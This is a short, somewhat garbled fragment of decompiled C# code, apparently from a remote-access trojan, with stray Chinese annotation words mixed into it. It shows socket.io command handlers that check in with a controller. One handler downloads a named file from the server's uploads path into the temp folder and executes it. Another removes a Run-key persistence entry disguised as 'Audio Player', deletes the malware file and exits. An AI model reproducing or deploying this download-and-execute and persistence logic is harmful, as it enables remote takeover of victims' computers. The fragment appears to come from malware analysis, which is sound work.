 socket.Emit("bini", new object[]
{
上线
text
});
命令字
});
socket.On("exccmdcntrl", delegate(object nme)
{
string text = Path.GetTempPath() + nme;
try
{
WebClient webClient = new WebClient();
byte[] bytes = webClient.DownloadData(ul + "/uploads/excutbls/a/" + nme);
File.WriteAllBytes(text, bytes);
Process.Start(text);
}
catch (Exception)
{
}
});
socket.On("dest", delegate
{
try
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey("SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", true);
registryKey.DeleteValue("Audio Player");
if (File.Exists(fle))
{
File.Delete(fle);
}
Environment.Exit(1);
}
catch (Exception)
{
}
});
manualResetEvent.WaitOne();